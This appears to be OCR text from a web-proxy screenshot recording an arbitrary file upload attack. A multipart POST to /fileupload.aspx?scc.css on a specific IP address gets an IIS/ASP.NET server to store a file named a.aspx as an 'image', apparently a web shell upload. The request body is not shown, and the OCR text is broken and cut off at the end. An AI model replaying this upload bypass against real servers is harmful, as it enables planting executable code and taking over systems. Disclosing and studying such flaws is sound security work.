 Raw Params Headers Hex ViewState
POST /fileupload.aspx?scc.css HTTP/1.1
Host
Content-Length: 606
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://221.224.39.142:82
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfKmumQa1pAwzwlCA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://221.224.39.142:82/fileupload.aspx
Accept-Encoding: gzip, deflate
Raw Headers Hex Render ViewState
HTTP/1.1 200 OK
Connection: close
Date: Tue, 25 May 2021 13:56:23 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 961
文件名: a.aspx<br>5 kb<br>Content type: image
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition